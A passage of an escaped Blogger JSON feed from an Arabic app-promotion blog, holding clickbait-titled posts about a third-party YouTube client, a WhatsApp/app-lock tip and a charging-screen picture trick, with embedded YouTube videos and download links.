\/\u003E\u003C\/div\u003E\u003Cdiv\u003Eشكرا\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/5342986368919237667\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/5342986368919237667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/5342986368919237667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post.html","title":"كيف تغير صوتك في رسائل الواتساب ؟ سارع بالتجربة ولن تندم"}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Ny2bGSIYzcU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-4985548031531816183"},"published":{"$t":"2025-06-16T21:59:00.000-07:00"},"updated":{"$t":"2025-06-16T21:59:32.370-07:00"},"title":{"type":"text","$t":"لن تستعمل اليوتيوب بعد اليوم ! شيئ مهم ستندم إذا لم تعرفه "},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #0d0d0d; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eلن تستعمل اليوتيوب بعد اليوم ! شيئ مهم ستندم إ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: x-large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eذ\u003C\/span\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #0d0d0d; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eا لم تعرفه \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/A0lJHKC-3yc\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\" youtube-src-id=\"A0lJHKC-3yc\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول التطبيق :\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eالسلام عليكم مرحبا بكم في\u0026nbsp; على المدونة التي سنتحدت فيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eعن طبيق مميز جدا و رائع يفيدينا في إستخدامنا اليومي لموقع يوتيوب\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eما يقوم به هذا التطبيق أنه يعطيك بعض الميزات الجميلة و يختصر عليك\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمجموعة من الاشياء مثلا :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eإشتغال الفيديو بعد غلق الشاشة وإشتغال سماع صوت الفيديو بعد الخروج من التطبيق ونفس الشيئ مع غلق الشاشة وتحديد وقت لتوقف الفيديو بعد مدة محددة تحميل الفيديوهات و تقريب zoom للفيديو وعدة مميزات أخر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eيعطيك\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eإمكانية مشاهدت الفيديو و الدردشة في الواتساب أو تصفح موقع أخر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eيمكنك أيظا تشغيل المسيقى و الخروج من التطبيق و الذهاب الى تطبيق أخر\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eو ستبقى المسيقى مشتغلة عكس النسخة القديمة\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط التطبيق :\u0026nbsp;\u003Ca href=\"http:\/\/www.apkanda.com\/2022\/04\/vanced-tube-apk-2022.html\" style=\"box-sizing: border-box; color: #194ca9; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\" target=\"_blank\"\u003EVanced Tube\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/4985548031531816183\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_73.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4985548031531816183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4985548031531816183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_73.html","title":"لن تستعمل اليوتيوب بعد اليوم ! شيئ مهم ستندم إذا لم تعرفه "}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/A0lJHKC-3yc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-1501849040212898123"},"published":{"$t":"2025-06-16T21:24:00.000-07:00"},"updated":{"$t":"2025-06-16T21:24:31.383-07:00"},"title":{"type":"text","$t":"  ضاع عمرك وأنت لا تعرف هذه الحيلة السرية في الواتساب ! ستصدمك"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eضاع عمرك وأنت لا تعرف هذه الحيلة السرية في الواتساب ! ستصدمك\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/4aQ8eaomqak\" width=\"320\" youtube-src-id=\"4aQ8eaomqak\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول الفيديو:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو نقدم لكم واحدة من أفضل الطبيقات لقفل تطبيقات هاتفك بشكل ذكي ومختلف ما يمكنك من الحصول على شيئ مميز في هاتفك الأندرويد وحماية دردشاتك والرسائل والصور كل ما يخصك في هاتفك من خلال أزرار رفع وخفض الصوت فقط أتمنى أن يعجبكم الشرح وتكونوا إستفدتم منه ومشاهدة ممتعة\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط التطبيق :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.keybotivated.applock\" style=\"box-sizing: border-box; color: #194ca9; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EK Note\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eشكرا على زيارتكم\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/1501849040212898123\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1501849040212898123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1501849040212898123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_2.html","title":"  ضاع عمرك وأنت لا تعرف هذه الحيلة السرية في الواتساب ! ستصدمك"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/4aQ8eaomqak\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-4721634266256053759"},"published":{"$t":"2025-06-16T21:21:00.000-07:00"},"updated":{"$t":"2025-06-16T21:21:18.183-07:00"},"title":{"type":"text","$t":" سوف يفاجئك : فعل صورتك في وضع الشحن ! كيف تضع صورتك في وضع الشحن - ستعشق هاتفك"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; white-space-collapse: preserve;\"\u003Eسوف يفاجئك : فعل صورتك في وضع الشحن ! كيف تضع صورتك في وضع الشحن - ستعشق هاتفك\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/98cmNrzPiMs\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\" youtube-src-id=\"98cmNrzPiMs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 